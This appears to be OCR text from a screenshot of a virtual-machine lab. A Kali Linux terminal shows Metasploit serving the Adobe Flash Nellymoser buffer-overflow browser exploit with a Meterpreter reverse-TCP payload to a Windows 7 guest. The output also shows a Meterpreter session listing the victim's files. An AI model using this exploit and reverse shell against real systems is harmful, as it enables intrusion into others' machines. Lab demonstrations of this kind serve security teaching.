 192.168.1.1
Windows 7 x86 (Protected)
DVD Drive 1: guest-tools.iso Eject Turn on Remote Desktop
Eject
Connecting...
https://10.10.0.45/irAgwK/ Search
Transferring data from 10.10.0.45...
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name PID User Name CPU
csrss.exe 604 SYSTEM 00
csrss.exe 652 SYSTEM 00
dllhost.exe 2500 SYSTEM 00
dwm.exe 1996 Master 00
explorer.exe 2020 Master 00
firefox.exe 2908 Master 00
liteagent.exe 1720 SYSTEM 00
lsass.exe 760 SYSTEM 00
lsm.exe 768 SYSTEM 00
msdtc.exe 2684 NETWO... 00
plugin-container.exe 2636 Master 00
SearchIndexer.exe 2724 SYSTEM 00
services.exe 744 SYSTEM 00
smss.exe 444 SYSTEM 00
spoolsv.exe 1480 SYSTEM 00
svchost.exe 880 SYSTEM 00
svchost.exe 956 NETWO... 00
svchost.exe 1028 LOCAL ... 00
svchost.exe 1080 SYSTEM 00
svchost.exe 1132 SYSTEM 00
svchost.exe 1236 LOCAL ... 00
svchost.exe 1352 NETWO... 00
svchost.exe 1508 LOCAL ... 00
svchost.exe 2388 NETWO... 00
svchost.exe 3868 LOCAL ... 00
svchost.exe 3904 SYSTEM 00
System 4 SYSTEM 02
Show processes from all users End Process
Processes: 36 CPU Usage: 2% y: 23%
Customize...
Start Mozilla Firefox Windows Task Manager 10:47 AM
Send Ctrl+Alt+Del (Ctrl+Alt+Insert) Scale Redock (Alt+Shift+U) Fullscreen (Ctrl+Enter)
dock (Alt+S
Kali Linux
DVD Drive 1: kali-linux-2016.2-amd64.iso Eject
Applications Places Terminal Wed 08:47 1
root@kali: ~
File Edit View Search Terminal Help
100777/rwxrwxrwx 298608 fil 2015-05-26 01:13:04 +0000 updater.exe
100666/rw-rw-rw- 1245 fil 2015-05-26 00:58:40 +0000 updater.ini
100666/rw-rw-rw- 5936 fil 2015-05-26 01:15:02 +0000 voucher.bin
100777/rwxrwxrwx 91032 fil 2015-05-26 01:13:05 +0000 webapp-uninstaller.exe
40777/rwxrwxrwx 0 dir 2017-02-02 23:53:37 +0000 webapprt
100777/rwxrwxrwx 132720 fil 2015-05-26 01:13:06 +0000 webapprt-stub.exe
100777/rwxrwxrwx 127064 fil 2015-05-26 01:14:40 +0000 wow_helper.exe
100666/rw-rw-rw- 35363440 fil 2015-05-26 01:13:31 +0000 xul.dll
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.0.41 - Meterpreter session 1 closed. Reason: User exit
msf exploit(adobe_flash_nellymoser_bof) > sessions -i
Active sessions
===============
No active sessions.
msf exploit(adobe_flash_nellymoser_bof) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/browser/adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp tcp://10.10.0.45:4444
msf exploit(adobe_flash_nellymoser_bof) >
[*] Gathering target information for 10.10.0.42
[*] Sending HTML response to 10.10.0.42
[-] Target 10.10.0.42 has requested an unknown path: /favicon.ico
[-] Target 10.10.0.42 has requested an unknown path: /favicon.ico
[*] Request: /irAgwK/
[*] Sending HTML...
Send Ctrl+Alt+Del (Ctrl+Alt+Insert) Scale Redock (Alt+Shift+U) Fullscreen (Ctrl+Enter)
Saved Searches
Notifications 41
08:47
22/02/2017